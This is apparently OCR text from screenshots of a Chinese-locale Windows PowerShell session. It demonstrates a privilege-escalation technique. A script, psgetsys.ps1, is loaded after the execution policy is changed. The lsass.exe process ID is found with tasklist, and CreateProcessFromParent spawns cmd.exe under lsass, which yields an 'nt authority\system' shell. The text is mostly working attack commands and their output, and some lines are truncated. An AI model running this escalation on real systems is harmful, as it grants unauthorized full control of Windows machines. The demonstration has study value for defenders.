 [Y] 是(Y)  [A] 全是(A)  [N] 否(N)  [L] 全否(L)  [S] 暂停(S)  [?] 帮
PS C:\Users\f0x\Desktop\bypass\psgetsystem-master> set-ExecutionPoli
执行策略更改
执行策略可帮助你防止执行不信任的脚本。更改执行策略可能会产生安全风险
中的 about_Execution_Policies 帮助主题所述。是否要更改执行策略?
[Y] 是(Y)  [A] 全是(A)  [N] 否(N)  [L] 全否(L)  [S] 暂停(S)  [?] 帮助
PS C:\Users\f0x\Desktop\bypass\psgetsystem-master> .\psgetsys.ps1
PS C:\Users\f0x\Desktop\bypass\psgetsystem-master> [MyProcess]::Crea
","")
使用“3”个参数调用“CreateProcessFromParent”时发生异常:“ID 为 666
所在位置 行:1 字符: 1
+ [MyProcess]::CreateProcessFromParent(666,"c:\windows\system32\cmd.
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocation
    + FullyQualifiedErrorId : ArgumentException
PS C:\Users\f0x\Desktop\bypass\psgetsystem-master> [MyProcess]::CreateProcessFromParent(1048,"c:\windows\system32\cmd.ex
e","")
[+] Got Handle for ppid: 1048
[+] Updated proc attribute list
[+] Starting c:\windows\system32\cmd.exe...True - pid: 25728 - Last error: 87
PS C:\Users\f0x\Desktop\bypass\psgetsystem-master>
盘 (C:)
svchost.exe 8172 wuauserv
SearchProtocolHost.exe 11248 暂缺
SearchFilterHost.exe 25352 暂缺
backgroundTaskHost.exe 9032 暂缺
RuntimeBroker.exe 12440 暂缺
svchost.exe 316 ClipSVC
tasklist.exe 18428 暂缺
C:\Users\f0x\Desktop\bypass\PSTools>tasklist -svc | findstr lsass
lsass.exe 1048 KeyIso, SamSs, VaultSvc
C:\Users\f0x\Desktop\bypass\PSTools>
管理员: c:\windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19044.1889]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system